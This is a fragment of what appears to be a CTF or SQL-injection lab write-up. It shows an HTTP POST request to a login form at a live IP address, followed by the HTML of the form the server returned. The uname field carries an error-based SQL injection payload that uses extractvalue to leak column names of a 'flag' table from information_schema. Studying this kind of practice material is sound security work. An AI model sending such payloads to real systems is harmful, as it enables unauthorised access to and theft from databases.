 Content-Length: 182
Origin: http://124.71.148.26:30022
Connection: close
Referer: http://124.71.148.26:30022/
Upgrade-Insecure-Requests: 1
uname=admin') and extractvalue(1,concat(char(126),(select column_name from
information_schema.columns where table_name='flag' and table_schema='security' limit
0,1)))%23&passwd=admin
<body bgcolor="#FFFFFF">
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6">
no